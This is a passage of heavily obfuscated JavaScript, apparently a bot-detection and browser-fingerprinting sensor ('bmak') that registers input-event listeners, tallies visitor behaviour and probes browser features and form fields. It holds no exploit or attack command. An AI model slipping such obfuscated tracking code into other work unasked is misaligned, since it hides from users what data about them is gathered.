GHd=C9d[Hz()[G2(N2)](pOd,QW,HR,HB)](Vk(typeof Zh()[GB(H9)],w3([],[][[]]))?Zh()[GB(nG)].apply(null,[T8,zF]):Zh()[GB(Ut)].apply(null,[wJd,Wgd]),Vt(Y0,[Zh()[GB(SH)].call(null,nK,HB),Ogd,Zh()[GB(Az)].call(null,EEd,L5),Vt(Y0,[Vk(typeof Ct()[Xj(Cf)],w3('',[][[]]))?Ct()[Xj(hB)].call(null,QMd,SU,H9):Ct()[Xj(K4)](A0d,S4,cW),xz(FJ,[C9d[Zh()[GB(x8)].apply(null,[FNd,T3])]&&C9d[Zh()[GB(x8)](FNd,T3)][D6()[S9(xW)](zv,kO,GA,I2,WW,zv)]?C9d[Zh()[GB(x8)](FNd,T3)][D6()[S9(xW)].call(null,rh,kO,GA,I2,p5,lx)]:TM[Ak()[LY(zF)].apply(null,[rh,R9,v7d])](C9d[Vk(typeof Zh()[GB(Ox)],w3([],[][[]]))?Zh()[GB(x8)](FNd,T3):Zh()[GB(Ut)].call(null,B5,OGd)])])])])),Hc.pop(),GHd;}case xW:case D6()[S9(cv)].call(null,T6([]),KY,f1,Qhd,Ox,rL):{var rpd;return rpd=C9d[Vk(typeof Zh()[GB(WW)],w3('',[][[]]))?Zh()[GB(Th)].apply(null,[SS,Nt]):Zh()[GB(Ut)].apply(null,[Q0d,rqd])](),Hc.pop(),rpd;}}Hc.pop();},null,null,[[kO,Sh]],TM[jY(typeof Ct()[Xj(xf)],'undefined')?Ct()[Xj(K4)](sv,kL,qsd):Ct()[Xj(Nt)](SOd,zv,Sz)]),Hc.pop(),v5d;};var sAd=function(){Hc.push(FH);if(Z9d){Hc.pop();return;}Z9d=function(xm){return pW.apply(this,[EM,arguments]);};TM[Ak()[LY(HR)](nm,kD,ROd)][fB()[Jt(R9)](W5,K4,OG)](jY(typeof Ak()[LY(rL)],w3([],[][[]]))?Ak()[LY(V8)].call(null,zwd,H9,tld):Ak()[LY(J7)].call(null,gz,Cf,WPd),Z9d);Hc.pop();};var zHd=function(){Hc.push(l3d);if(Z9d){TM[Ak()[LY(HR)].apply(null,[nm,T6(Ix),Rj])][qj()[CG(J5)](hS,SG)](Ak()[LY(J7)].apply(null,[gz,HB,Z8]),Z9d);Z9d=null;}Hc.pop();};var Wnd=function(QCd,ZHd){return pW(MI,[QCd])||pW(xJ,[QCd,ZHd])||k5d(QCd,ZHd)||pW(TI,[]);};var k5d=function(Szd,nHd){Hc.push(lJd);if(T6(Szd)){Hc.pop();return;}if(jY(typeof Szd,qj()[CG(nn)].call(null,Xn,IY))){var A5d;return Hc.pop(),A5d=pW(BI,[Szd,nHd]),A5d;}var Rpd=TM[qj()[CG(N2)](Dp,Ej)][Vk(typeof Zh()[GB(xf)],w3('',[][[]]))?Zh()[GB(Mc)](YB,bR):Zh()[GB(Ut)](xEd,bbd)][jY(typeof Ak()[LY(j8)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[Sld,KA,rMd]):Ak()[LY(DB)](WW,SU,s8d)].call(Szd)[Ak()[LY(Th)](Qn,T6([]),dh)](zF,tS(S3));if(jY(Rpd,qj()[CG(N2)].apply(null,[Dp,Ej]))&&Szd[hC()[j2(Ix)](Cqd,rh)])Rpd=Szd[Vk(typeof hC()[j2(xO)],w3([],[][[]]))?hC()[j2(Ix)](Cqd,rh):hC()[j2(cv)](zm,xH)][D6()[S9(S3)].call(null,QD,Ut,dS,bA,p5,NW)];if(jY(Rpd,fB()[Jt(BA)].apply(null,[nn,zz,Kh]))||jY(Rpd,jY(typeof Zh()[GB(zz)],'undefined')?Zh()[GB(Ut)].apply(null,[zD,QKd]):Zh()[GB(pC)].apply(null,[LKd,WH]))){var Opd;return Opd=TM[Ak()[LY(N2)](S4,ZC,Odd)][jY(typeof vY()[fF(KY)],w3(Ct()[Xj(Mc)].call(null,Gq,J7,mk),[][[]]))?vY()[fF(M8)].call(null,nG,N5,GK,ljd,Qz):vY()[fF(Nt)](hXd,Ox,J7,Ut,hz)](Szd),Hc.pop(),Opd;}if(jY(Rpd,Ak()[LY(qm)](RU,sh,KKd))||new (TM[qj()[CG(jB)].apply(null,[jC,kG])])(jY(typeof qj()[CG(hB)],'undefined')?qj()[CG(KY)].call(null,Hsd,f2):qj()[CG(hB)](V8,cs))[qj()[CG(wj)](UR,Kj)](Rpd)){var F5d;return Hc.pop(),F5d=pW(BI,[Szd,nHd]),F5d;}Hc.pop();};var T9d=function(knd,k9d){Hc.push(O1);var OHd=lKd(knd,k9d,Ypd,rWd,TM[Zh()[GB(kO)].call(null,h0d,xO)].bmak[Zh()[GB(h9)].call(null,bO,kD)]);if(OHd&&T6(OHd[Vk(typeof Zh()[GB(vw)],'undefined')?Zh()[GB(TH)](dj,OF):Zh()[GB(Ut)].apply(null,[OC,tld])])){Ypd=OHd[fB()[Jt(QD)].call(null,xj,Y9,Fc)];rWd=OHd[CY()[k1(mk)](S3,wGd,B8,mTd)];I9d+=OHd[p9()[xS(xW)](Mc,S4,Sh,gz,cKd,sh)];if(dWd&&jY(k9d,m9[Mc])&&Xc(jRd,m9[sh])){mCd=ZP[fB()[Jt(Y1)](QD,nm,pL)]();q5d(T6([]));jRd++;}}Hc.pop();};var G5d=function(Ond,LAd){Hc.push(c5);var HFd=Xwd(Ond,LAd,TM[Zh()[GB(kO)](CQd,xO)].bmak[Zh()[GB(h9)](dK,kD)]);if(HFd){I9d+=HFd[p9()[xS(xW)].apply(null,[Mc,S4,DB,sh,ncd,QW])];if(dWd&&HFd[fB()[Jt(xj)].call(null,H9,xW,QGd)]){mCd=Ut;q5d(T6([]),HFd[fB()[Jt(xj)](ZC,xW,QGd)]);}else if(dWd&&jY(LAd,KY)){mCd=S3;fnd=T6(T6({}));q5d(T6(mI));}if(dWd&&T6(fnd)&&jY(HFd[Ak()[LY(J2)].call(null,qS,mk,V6)],xW)){mCd=lx;q5d(T6([]));}}Hc.pop();};var Umd=function(hRd,w9d){Hc.push(ES);var b9d=LGd(hRd,w9d,TM[Zh()[GB(kO)](cXd,xO)].bmak[Zh()[GB(h9)].apply(null,[xQ,kD])]);if(b9d){I9d+=b9d[p9()[xS(xW)](Mc,S4,jB,T6(Ix),Yqd,zF)];if(dWd&&b9d[jY(typeof fB()[Jt(xO)],w3([],[][[]]))?fB()[Jt(M8)](kO,RS,CId):fB()[Jt(xj)](HR,xW,sz)]){mCd=Ut;q5d(T6({}),b9d[fB()[Jt(xj)].call(null,nW,xW,sz)]);}}Hc.pop();};var TRd=function(cWd){Hc.push(Osd);var lSd=Ohd(cWd,TM[Vk(typeof Zh()[GB(J7)],w3([],[][[]]))?Zh()[GB(kO)](V5,xO):Zh()[GB(Ut)].call(null,r0d,DH)].bmak[Zh()[GB(h9)](O3,kD)]);if(lSd){I9d+=lSd[p9()[xS(xW)].apply(null,[Mc,S4,kO,j8,JV,M8])];if(dWd&&lSd[fB()[Jt(xj)].apply(null,[T6([]),xW,Km])]){mCd=Ut;q5d(T6([]),lSd[fB()[Jt(xj)](AL,xW,Km)]);}}Hc.pop();};var sHd=function(Czd,z4d){Hc.push(z3d);var s5d=HLd(Czd,z4d,TM[Zh()[GB(kO)].call(null,X8,xO)].bmak[Zh()[GB(h9)](MJ,kD)]);if(s5d){I9d+=s5d[p9()[xS(xW)](Mc,S4,nG,p5,k5,Ox)];if(dWd&&s5d[fB()[Jt(xj)].call(null,lx,xW,NR)]){mCd=Ut;q5d(T6(mI),s5d[fB()[Jt(xj)].apply(null,[Th,xW,NR])]);}else if(dWd&&jY(z4d,S3)&&(jY(s5d[Vk(typeof Ak()[LY(vw)],w3('',[][[]]))?Ak()[LY(NY)].call(null,SH,T6(T6({})),bZ):Ak()[LY(V8)](Kgd,Nt,tQd)],N2)||jY(s5d[Ak()[LY(NY)].call(null,SH,hB,bZ)],K4))){mCd=m9[OC];q5d(T6([]));}}Hc.pop();};var nzd=function(tRd,U9d){Hc.push(Ysd);var mvd=bwd(tRd,U9d,TM[Zh()[GB(kO)](Zf,xO)].bmak[Zh()[GB(h9)](lM,kD)]);if(mvd){I9d+=mvd[p9()[xS(xW)](Mc,S4,BS,SH,hv,V3)];if(dWd&&jY(U9d,KY)&&mvd[jY(typeof Zh()[GB(AL)],w3([],[][[]]))?Zh()[GB(Ut)](hp,Lv):Zh()[GB(KA)].apply(null,[tGd,BA])]){mCd=ZP[fB()[Jt(KA)](wS,nG,z3d)]();q5d(T6(T6(Rq)));}}Hc.pop();};var vRd=function(mRd){var qAd=czd[mRd];if(Vk(hvd,qAd)){if(jY(qAd,dHd)){JRd();}else if(jY(qAd,x4d)){x9d();}hvd=qAd;}};var bWd=function(PSd){Hc.push(l1);vRd(PSd);try{var NCd=Hc.length;var n9d=T6([]);var Wzd=dWd?dS:BS;if(Xc(vHd,Wzd)){var tAd=N4(xR(),TM[Zh()[GB(kO)].call(null,Wk,xO)].bmak[jY(typeof Zh()[GB(rU)],w3([],[][[]]))?Zh()[GB(Ut)](hz,Sjd):Zh()[GB(h9)](Rh,kD)]);var zCd=Ct()[Xj(Mc)](UO,S2,mk)[hC()[j2(Dp)](Jn,S3)](PSd,Vk(typeof qj()[CG(M8)],w3([],[][[]]))?qj()[CG(b5)](WW,nA):qj()[CG(KY)].apply(null,[tQd,DW]))[Vk(typeof hC()[j2(UR)],w3('',[][[]]))?hC()[j2(Dp)].apply(null,[Jn,S3]):hC()[j2(cv)](qgd,bR)](tAd,jY(typeof Ct()[Xj(KY)],w3('',[][[]]))?Ct()[Xj(K4)](RS,T6(T6([])),KS):Ct()[Xj(HR)].call(null,DO,qS,kD));kUd=w3(kUd,zCd);}vHd++;}catch(v2d){Hc.splice(N4(NCd,S3),Infinity,l1);}Hc.pop();};var x9d=function(){Hc.push(G8d);if(Wxd){var TAd=Vt(Y0,[Ct()[Xj(BS)].call(null,CW,hD,cv),Vk(typeof Zh()[GB(jC)],w3('',[][[]]))?Zh()[GB(qS)].apply(null,[F4,WW]):Zh()[GB(Ut)](JQd,MOd),vY()[fF(NW)](fNd,Dp,Mc,K4,BZd),TM[Ak()[LY(HR)].apply(null,[nm,S3,bk])][Ak()[LY(t9)](dS,Sh,MN)],qj()[CG(rL)].apply(null,[df,Z7]),TM[jY(typeof Ak()[LY(H9)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[W0d,R9,Gf]):Ak()[LY(HR)](nm,T6(T6(S3)),bk)][Ak()[LY(E5)](N2,nW,k7)]]);Umd(TAd,M8);}Hc.pop();};var JRd=function(){Hc.push(MLd);if(Wxd){var bAd=Vt(Y0,[Ct()[Xj(BS)].apply(null,[NR,T6(S3),cv]),Hz()[G2(kO)](EO,Ix,Ix,zF),vY()[fF(NW)](fNd,Gz,J7,K4,Q7),TM[Ak()[LY(HR)](nm,lm,DN)][Ak()[LY(t9)](dS,kD,m7)],qj()[CG(rL)](df,C8),TM[Ak()[LY(HR)](nm,KA,DN)][Ak()[LY(E5)].apply(null,[N2,T6(T6(Ix)),VO])]]);Umd(bAd,zF);}Hc.pop();};var OSd=function(){Hc.push(wj);if(T6(Cvd)){try{var xWd=Hc.length;var QRd=T6(mI);PHd=w3(PHd,jY(typeof qj()[CG(tC)],w3([],[][[]]))?qj()[CG(KY)].apply(null,[Zz,JQd]):qj()[CG(HR)].call(null,zF,kQd));if(Vk(TM[Ak()[LY(HR)](nm,Sz,DQd)][Vk(typeof p9()[xS(V8)],w3([],[][[]]))?p9()[xS(DB)].apply(null,[B8,rv,gz,pC,An,DB]):p9()[xS(B8)](bEd,mTd,Sz,H9,RXd,L5)],undefined)){PHd=w3(PHd,Vk(typeof fB()[Jt(QD)],'undefined')?fB()[Jt(gld)](Az,TF,hm):fB()[Jt(M8)](zv,lwd,kld));Tmd*=kO;}else{PHd=w3(PHd,Vk(typeof fB()[Jt(rh)],w3('',[][[]]))?fB()[Jt(IF)].call(null,H9,sh,GPd):fB()[Jt(M8)](T6(S3),kZd,H9));Tmd*=ZP[hC()[j2(E5)](hld,lqd)]();}}catch(Z1d){Hc.splice(N4(xWd,S3),Infinity,wj);PHd=w3(PHd,Ak()[LY(Y1)].apply(null,[Nt,p5,hTd]));Tmd*=hp;}Cvd=T6(T6({}));}var wpd=Ct()[Xj(Mc)](lM,Sz,mk);var SFd=Ct()[Xj(WH)].apply(null,[Sj,jB,jD]);if(Vk(typeof TM[Ak()[LY(HR)](nm,OC,DQd)][Vk(typeof fB()[Jt(n2)],'undefined')?fB()[Jt(BC)](HB,A0d,fC):fB()[Jt(M8)].call(null,Ut,lz,s7d)],vY()[fF(S3)](FH,W5,V8,K4,nf))){SFd=fB()[Jt(BC)].call(null,T6(T6(S3)),A0d,fC);wpd=fB()[Jt(RU)].call(null,P5,v4,WKd);}else if(Vk(typeof TM[Ak()[LY(HR)](nm,T6(T6({})),DQd)][fB()[Jt(TF)](SH,pC,zwd)],vY()[fF(S3)](FH,sp,UR,K4,nf))){SFd=fB()[Jt(TF)](BA,pC,zwd);wpd=qj()[CG(QA)](Sz,Sld);}else if(Vk(typeof TM[Ak()[LY(HR)](nm,N5,DQd)][Zh()[GB(TF)](LZd,YC)],vY()[fF(S3)](FH,rh,GK,K4,nf))){SFd=Zh()[GB(TF)].apply(null,[LZd,YC]);wpd=Ct()[Xj(jC)](Ef,sp,n2);}else if(Vk(typeof TM[Ak()[LY(HR)](nm,Ix,DQd)][fB()[Jt(t9)].apply(null,[hD,T5,Q9])],vY()[fF(S3)].call(null,FH,Dp,wS,K4,nf))){SFd=fB()[Jt(t9)](T6(T6(Ix)),T5,Q9);wpd=fB()[Jt(E5)].call(null,v4,hD,L0d);}if(TM[Ak()[LY(HR)].call(null,nm,KY,DQd)][fB()[Jt(R9)](T6({}),K4,W8)]&&Vk(SFd,Ct()[Xj(WH)].apply(null,[Sj,tC,jD]))){gnd=cFd.bind(null,SFd);dSd=Qmd.bind(null,Mc);G4d=Qmd.bind(null,KY);TM[Ak()[LY(HR)](nm,xf,DQd)][fB()[Jt(R9)].call(null,L5,K4,W8)](wpd,gnd,T6(T6({})));TM[Zh()[GB(kO)](pJd,xO)][fB()[Jt(R9)](rh,K4,W8)](jY(typeof Hz()[G2(lx)],w3(Ct()[Xj(Mc)](lM,Gz,mk),[][[]]))?Hz()[G2(zF)](MOd,Th,EYd,EZd):Hz()[G2(nG)](NTd,p5,wj,Ut),dSd,T6(T6([])));TM[Zh()[GB(kO)].apply(null,[pJd,xO])][fB()[Jt(R9)](T6(T6(S3)),K4,W8)](Ct()[Xj(bR)].call(null,I6,n2,HBd),G4d,T6(T6({})));}Hc.pop();};var Ovd=function(){Hc.push(qgd);if(jY(Bmd,m9[KY])&&TM[Zh()[GB(kO)](Z5,xO)][fB()[Jt(R9)].call(null,T6([]),K4,fj)]){TM[Zh()[GB(kO)].call(null,Z5,xO)][fB()[Jt(R9)].apply(null,[S2,K4,fj])](Ak()[LY(wm)].call(null,G9,sp,q6d),J2d,T6(Rq));TM[Zh()[GB(kO)].call(null,Z5,xO)][fB()[Jt(R9)](Cf,K4,fj)](hC()[j2(wm)].call(null,Bt,S2),dpd,T6(T6([])));Bmd=S3;}Hc.pop();Ypd=m9[KY];rWd=Ix;};var Svd=function(){Hc.push(BW);if(T6(RSd)){try{var S4d=Hc.length;var wWd=T6([]);PHd=w3(PHd,fB()[Jt(Qn)](rL,kD,m4));var mAd=TM[Ak()[LY(HR)](nm,kD,Mn)][jY(typeof hC()[j2(AF)],'undefined')?hC()[j2(cv)].apply(null,[GS,ZQd]):hC()[j2(L5)].call(null,zh,TH)](Ak()[LY(Dp)].apply(null,[tC,QD,CK]));if(Vk(mAd[CY()[k1(OC)](OC,rV,zF,bz)],undefined)){PHd=w3(PHd,fB()[Jt(gld)](AL,TF,l7));Tmd*=bR;}else{PHd=w3(PHd,Vk(typeof fB()[Jt(xW)],w3('',[][[]]))?fB()[Jt(IF)](T6(T6(Ix)),sh,qB):fB()[Jt(M8)](qS,GPd,d1));Tmd*=ZP[Vk(typeof hC()[j2(hf)],'undefined')?hC()[j2(Uc)](ZB,lm):hC()[j2(cv)](vdd,P8d)]();}}catch(CSd){Hc.splice(N4(S4d,S3),Infinity,BW);PHd=w3(PHd,Ak()[LY(Y1)].apply(null,[Nt,GK,zcd]));Tmd*=PV;}RSd=T6(Rq);}var w5d=Vk(typeof Ct()[Xj(Th)],w3('',[][[]]))?Ct()[Xj(Mc)](lO,ZR,mk):Ct()[Xj(K4)](JId,BS,Ycd);var vWd=tS(m9[sh]);var z5d=TM[Ak()[LY(HR)](nm,P5,Mn)][fB()[Jt(AF)].apply(null,[nn,HC,Bn])](Ak()[LY(J7)](gz,T6({}),Hf));for(var Zxd=Ix;Xc(Zxd,z5d[qj()[CG(Ix)](HG,YMd)]);Zxd++){var wCd=z5d[Zxd];var SUd=nQd(wCd[hC()[j2(xj)](Yf,S4)](D6()[S9(S3)](hD,Ut,dS,rV,L5,J7)));var JFd=nQd(wCd[hC()[j2(xj)].call(null,Yf,S4)](Vk(typeof Ak()[LY(QD)],'undefined')?Ak()[LY(wS)](M8,ZR,BBd):Ak()[LY(V8)](HPd,kL,d9)));var Ozd=wCd[jY(typeof hC()[j2(wS)],w3('',[][[]]))?hC()[j2(cv)].call(null,z6d,xO):hC()[j2(xj)](Yf,S4)](jY(typeof Ak()[LY(wS)],w3('',[][[]]))?Ak()[LY(V8)].apply(null,[vcd,wS,Gv]):Ak()[LY(df)](pC,T6(T6([])),UOd));var Imd=At(Ozd,null)?m9[KY]:m9[sh];var pFd=wCd[hC()[j2(xj)](Yf,S4)](Vk(typeof Ct()[Xj(Th)],w3([],[][[]]))?Ct()[Xj(BS)](wMd,P5,cv):Ct()[Xj(K4)](Htd,G9,S8d));var cCd=At(pFd,null)?tS(S3):bsd(pFd);var hHd=wCd[hC()[j2(xj)](Yf,S4)](Zh()[GB(zgd)].apply(null,[RL,QW]));if(At(hHd,null))vWd=tS(S3);else{hHd=hHd[vY()[fF(P5)](zv,Az,j8,lx,qR)]();if(jY(hHd,Vk(typeof hC()[j2(GK)],w3([],[][[]]))?hC()[j2(jD)](mj,t9):hC()[j2(cv)].call(null,Usd,kEd)))vWd=Ix;else if(jY(hHd,Ct()[Xj(TF)].call(null,Qld,Ix,kL)))vWd=S3;else vWd=ZP[Vk(typeof fB()[Jt(HBd)],'undefined')?fB()[Jt(KA)].apply(null,[T6([]),nG,L8]):fB()[Jt(M8)](AL,J5,HC)]();}var sFd=wCd[Vk(typeof D6()[S9(BS)],'undefined')?D6()[S9(vw)](H9,HR,Zjd,PS,GK,OC):D6()[S9(lx)](T6(T6({})),chd,H9,pld,kL,J7)];var H2d=wCd[vY()[fF(Mc)].call(null,SF,x8,qS,kO,Fp)];var B5d=Ix;var b5d=ZP[Ak()[LY(jB)](hp,T6(T6([])),hm)]();if(sFd&&Vk(sFd[qj()[CG(Ix)].call(null,HG,YMd)],m9[KY])){b5d=S3;}if(H2d&&Vk(H2d[qj()[CG(Ix)](HG,YMd)],Ix)&&(T6(b5d)||Vk(H2d,sFd))){B5d=S3;}if(Vk(cCd,Mc)){w5d=(jY(typeof Ct()[Xj(wS)],w3([],[][[]]))?Ct()[Xj(K4)].apply(null,[nG,QD,Xn]):Ct()[Xj(Mc)].call(null,lO,P5,mk))[jY(typeof hC()[j2(wj)],'undefined')?hC()[j2(cv)](jtd,rn):hC()[j2(Dp)].apply(null,[CId,S3])](w3(w5d,cCd),qj()[CG(b5)](WW,dH))[hC()[j2(Dp)](CId,S3)](vWd,qj()[CG(b5)].apply(null,[WW,dH]))[hC()[j2(Dp)](CId,S3)](B5d,Vk(typeof qj()[CG(HR)],'undefined')?qj()[CG(b5)].call(null,WW,dH):qj()[CG(KY)](G8d,pU))[hC()[j2(Dp)](CId,S3)](Imd,qj()[CG(b5)].apply(null,[WW,dH]))[hC()[j2(Dp)].call(null,CId,S3)](JFd,qj()[CG(b5)](WW,dH))[Vk(typeof hC()[j2(BS)],w3('',[][[]]))?hC()[j2(Dp)](CId,S3):hC()[j2(cv)](sF,d8d)](SUd,qj()[CG(b5)](WW,dH))[hC()[j2(Dp)](CId,S3)](b5d,Ct()[Xj(HR)].apply(null,[gF,pF,kD]));}}var Pzd;return Hc.pop(),Pzd=w5d,Pzd;};var Rnd=function(){Hc.push(FEd);if(T6(lxd)){try{var jxd=Hc.length;var zmd=T6(T6(Rq));PHd=w3(PHd,jY(typeof vY()[fF(kO)],'undefined')?vY()[fF(M8)](Hf,b5,Ix,Vwd,MBd):vY()[fF(Ix)](hv,BS,qm,S3,zwd));if(Vk(TM[jY(typeof Ak()[LY(HBd)],'undefined')?Ak()[LY(V8)](Mgd,T6(Ix),BZd):Ak()[LY(HR)].apply(null,[nm,n7,ZZd])][qj()[CG(x8)].call(null,IB,v6)],undefined)){PHd=w3(PHd,fB()[Jt(gld)].apply(null,[T6([]),TF,th]));Tmd-=BZd;}else{PHd=w3(PHd,fB()[Jt(IF)](wS,sh,vM));Tmd-=m9[kO];}}catch(p2d){Hc.splice(N4(jxd,S3),Infinity,FEd);PHd=w3(PHd,Ak()[LY(Y1)].apply(null,[Nt,N5,l1]));Tmd-=vw;}lxd=T6(T6({}));}var E2d=TM[Zh()[GB(kO)](Fn,xO)][vY()[fF(p5)].apply(null,[m5,TH,qm,lx,pwd])]?S3:Ix;var SAd=TM[Zh()[GB(kO)](Fn,xO)][qj()[CG(A0d)].apply(null,[nm,bbd])]&&vz(qj()[CG(A0d)].call(null,nm,bbd),TM[jY(typeof Zh()[GB(hp)],w3('',[][[]]))?Zh()[GB(Ut)].apply(null,[E7,lJd]):Zh()[GB(kO)](Fn,xO)])?S3:Ix;var Hmd=At(typeof TM[Ak()[LY(HR)].apply(null,[nm,Sh,ZZd])][jY(typeof Ak()[LY(Iv)],w3('',[][[]]))?Ak()[LY(V8)].call(null,E4d,lx,BC):Ak()[LY(P2)].apply(null,[zgd,mk,v3d])],fB()[Jt(qS)](ZR,G9,KG))?S3:Ix;var AFd=TM[Zh()[GB(kO)].apply(null,[Fn,xO])][jY(typeof fB()[Jt(P5)],'undefined')?fB()[Jt(M8)].call(null,SU,TQd,Vgd):fB()[Jt(AL)].apply(null,[zv,Uc,jS])]&&TM[Zh()[GB(kO)](Fn,xO)][Vk(typeof fB()[Jt(x8)],'undefined')?fB()[Jt(AL)].call(null,cv,Uc,jS):fB()[Jt(M8)].call(null,rh,I6,Nt)][hC()[j2(cH)].call(null,p1,LS)]?S3:m9[KY];var jAd=TM[Zh()[GB(jB)](bcd,hp)][Vk(typeof hC()[j2(Iv)],'undefined')?hC()[j2(HC)].apply(null,[G3,xf]):hC()[j2(cv)](O7d,b3d)]?ZP[p9()[xS(cv)](KY,dId,vn,T6([]),BU,Nt)]():Ix;var MHd=TM[jY(typeof Zh()[GB(cH)],'undefined')?Zh()[GB(Ut)](jtd,xTd):Zh()[GB(kO)](Fn,xO)][CY()[k1(S2)].apply(null,[n2,SYd,kO,gkd])]?S3:Ix;var Dxd=Vk(typeof TM[hC()[j2(jH)](SB,vw)],vY()[fF(S3)].call(null,FH,TH,G9,K4,Pdd))?m9[sh]:Ix;var KCd=TM[Zh()[GB(kO)](Fn,xO)][hC()[j2(pR)](kQd,YC)]&&Jj(TM[jY(typeof qj()[CG(C9)],w3([],[][[]]))?qj()[CG(KY)](hgd,qm):qj()[CG(N2)](Dp,Wh)][Zh()[GB(Mc)](LT,bR)][Ak()[LY(DB)].call(null,WW,nm,R2)].call(TM[Vk(typeof Zh()[GB(pR)],w3([],[][[]]))?Zh()[GB(kO)](Fn,xO):Zh()[GB(Ut)](P8d,Mbd)][hC()[j2(pR)](kQd,YC)])[vY()[fF(qS)](UA,AL,T6(T6(Ix)),M8,zwd)](Zh()[GB(Y9)](Odd,gz)),m9[KY])?S3:Ix;var hSd=jY(typeof TM[Zh()[GB(kO)](Fn,xO)][p9()[xS(Sh)](Dp,An,T6([]),ZC,kQd,sh)],vY()[fF(Ut)](G5,pF,Ox,zF,cC))||jY(typeof TM[Zh()[GB(kO)](Fn,xO)][Zh()[GB(rU)](mKd,AL)],vY()[fF(Ut)](G5,xj,HR,zF,cC))||jY(typeof TM[Zh()[GB(kO)](Fn,xO)][Vk(typeof Zh()[GB(Sz)],w3([],[][[]]))?Zh()[GB(Sz)](gqd,Lv):Zh()[GB(Ut)].apply(null,[MD,SLd])],vY()[fF(Ut)].apply(null,[G5,Sz,T6(S3),zF,cC]))?S3:m9[KY];var Fxd=vz(Ct()[Xj(KJd)](zG,T6(Ix),nW),TM[Zh()[GB(kO)](Fn,xO)])?TM[Zh()[GB(kO)](Fn,xO)][Ct()[Xj(KJd)].apply(null,[zG,AL,nW])]:Ix;var pzd=jY(typeof TM[Zh()[GB(jB)].call(null,bcd,hp)][Ct()[Xj(HBd)].apply(null,[sf,Nt,zv])],vY()[fF(Ut)].apply(null,[G5,lm,zF,zF,cC]))?S3:Ix;var U4d=jY(typeof TM[jY(typeof Zh()[GB(BS)],w3('',[][[]]))?Zh()[GB(Ut)](Xtd,lMd):Zh()[GB(jB)].call(null,bcd,hp)][qj()[CG(I1)].call(null,OF,cgd)],jY(typeof vY()[fF(M8)],w3([],[][[]]))?vY()[fF(M8)](xsd,lx,T6(T6(Ix)),YV,mbd):vY()[fF(Ut)](G5,kL,HB,zF,cC))?S3:m9[KY];var wHd=T6(TM[Vk(typeof Ak()[LY(Y1)],'undefined')?Ak()[LY(N2)](S4,rL,Vqd):Ak()[LY(V8)](Yld,QW,OLd)][Zh()[GB(Mc)](LT,bR)][fB()[Jt(rh)](rL,Ut,mD)])?m9[sh]:Ix;var h5d=vz(p9()[xS(nW)](cv,Iv,T6(T6(Ix)),V8,QF,zv),TM[Zh()[GB(kO)](Fn,xO)])?S3:Ix;var N2d=D6()[S9(W5)].call(null,j8,kO,BC,pwd,NW,hB)[hC()[j2(Dp)](Dkd,S3)](E2d,hC()[j2(A0d)](t8d,B8))[hC()[j2(Dp)](Dkd,S3)](SAd,Zh()[GB(GA)].apply(null,[SOd,rL]))[hC()[j2(Dp)].apply(null,[Dkd,S3])](Hmd,CY()[k1(xO)](K4,bz,HB,QGd))[hC()[j2(Dp)].call(null,Dkd,S3)](AFd,Vk(typeof Ct()[Xj(h9)],w3('',[][[]]))?Ct()[Xj(LS)].apply(null,[RNd,NW,NW]):Ct()[Xj(K4)].call(null,Uc,SH,vYd))[hC()[j2(Dp)](Dkd,S3)](jAd,CY()[k1(p5)].apply(null,[QD,bz,kO,WS]))[Vk(typeof hC()[j2(P5)],w3('',[][[]]))?hC()[j2(Dp)](Dkd,S3):hC()[j2(cv)].call(null,gC,Xqd)](MHd,Hz()[G2(jB)](bz,hD,Iv,Ut))[hC()[j2(Dp)].apply(null,[Dkd,S3])](Dxd,jY(typeof Zh()[GB(QW)],w3([],[][[]]))?Zh()[GB(Ut)](GA,ZGd):Zh()[GB(Lv)](nA,kL))[hC()[j2(Dp)](Dkd,S3)](KCd,vY()[fF(Ox)].apply(null,[j0d,vn,B8,kO,bz]))[hC()[j2(Dp)].apply(null,[Dkd,S3])](hSd,Ak()[LY(Y9)](wj,nm,Ah))[hC()[j2(Dp)].call(null,Dkd,S3)](Fxd,Vk(typeof p9()[xS(Nt)],'undefined')?p9()[xS(OC)].call(null,kO,zr,SU,hB,bz,nm):p9()[xS(B8)].call(null,Y6d,Z1,SU,T6(T6([])),wNd,sh))[jY(typeof hC()[j2(Qn)],'undefined')?hC()[j2(cv)].call(null,KY,Kbd):hC()[j2(Dp)].apply(null,[Dkd,S3])](pzd,Vk(typeof hC()[j2(hp)],'undefined')?hC()[j2(I1)](sjd,rL):hC()[j2(cv)](NLd,ZZd))[hC()[j2(Dp)].call(null,Dkd,S3)](U4d,Vk(typeof D6()[S9(Dp)],'undefined')?D6()[S9(DB)](T6(T6([])),kO,EPd,bz,T6(T6([])),xj):D6()[S9(lx)](T6(T6(S3)),pF,vS,UMd,QW,Xn))[Vk(typeof hC()[j2(pR)],w3('',[][[]]))?hC()[j2(Dp)].apply(null,[Dkd,S3]):hC()[j2(cv)](OGd,hB)](wHd,fB()[Jt(HC)](Sz,P2,jgd))[hC()[j2(Dp)].call(null,Dkd,S3)](h5d);var mFd;return Hc.pop(),mFd=N2d,mFd;};var Xnd=function(){var Nnd;var kFd;Hc.push(hK);return kFd=c9d()[D6()[S9(K4)](W5,kO,lx,hqd,T6(T6([])),TH)](function Xmd(NWd){Hc.push(nn);while(S3)switch(NWd[CY()[k1(Dp)](WW,Uc,Ut,ZOd)]=NWd[fB()[Jt(xf)](SU,N2,mBd)]){case Ix:NWd[CY()[k1(Dp)](BS,Uc,Ut,ZOd)]=Ix;NWd[fB()[Jt(xf)](T6(Ix),N2,mBd)]=KY;{var xUd;return xUd=c9d()[jY(typeof qj()[CG(HC)],w3([],[][[]]))?qj()[CG(KY)].call(null,Xtd,p5):qj()[CG(Qn)].apply(null,[HR,xJd])](Pvd()),Hc.pop(),xUd;}case KY:Nnd=NWd[qj()[CG(vw)](Qn,SU)];TM[qj()[CG(N2)](Dp,NLd)][Vk(typeof hC()[j2(rh)],w3('',[][[]]))?hC()[j2(HB)](r3d,K6):hC()[j2(cv)].call(null,HBd,DW)](Tpd,Nnd[Zh()[GB(Az)](MYd,L5)],Vt(Y0,[hC()[j2(J5)](Wgd,QD),Nnd[Zh()[GB(SH)](J7d,HB)]]));NWd[fB()[Jt(xf)].call(null,GK,N2,mBd)]=K4;break;case M8:NWd[CY()[k1(Dp)](UR,Uc,Ut,ZOd)]=M8;NWd[Zh()[GB(x8)](zA,T3)]=NWd[fB()[Jt(Th)].apply(null,[sp,QA,BPd])](Ix);case K4:case D6()[S9(cv)](rL,KY,f1,BC,S3,rU):{var V4d;return V4d=NWd[Vk(typeof 